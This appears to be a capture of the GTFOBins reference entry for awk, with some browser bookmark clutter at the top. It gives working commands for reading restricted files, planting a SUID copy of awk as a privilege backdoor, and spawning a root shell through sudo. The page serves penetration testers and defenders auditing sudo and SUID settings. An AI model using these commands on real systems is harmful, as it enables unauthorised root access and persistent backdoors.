 https://gtfobins.github.io/gtfobins/awk/
技术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱罗马
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
awk '//' "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which awk) .
LFILE=file_to_read
./awk '//' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo awk 'BEGIN {system("/bin/sh")}'